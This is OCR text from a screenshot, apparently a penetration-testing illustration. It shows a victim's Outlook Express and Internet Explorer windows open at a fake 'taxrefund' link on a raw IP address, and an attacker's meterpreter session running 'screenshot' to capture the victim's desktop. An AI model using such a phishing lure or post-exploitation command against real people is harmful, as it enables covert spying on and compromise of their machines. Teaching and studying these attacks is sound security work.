 ImageMagick: w3mtmp7370-0.jpeg
Inbox - Outlook Express
File Edit View Tools Message Help
Create Mail Reply Reply All Forward Print Delete Send/Recv Addresses Find
Inbox
http://216.6.1.100/taxrefund - Windows Internet Explorer
lders
http://216.6.1.100/taxrefund?ykyQFSFMkJ Live Search
Outlook Express
Local Folders
Inbox
Outbox
http://216.6.1.100/taxrefund Page
Sent Items
Deleted Items
Drafts
ntacts
ere are no contacts to displa
n Contacts to create a new c
meterpreter > screenshot
Screenshot saved to: /root/pUppoHho.jpeg
meterpreter >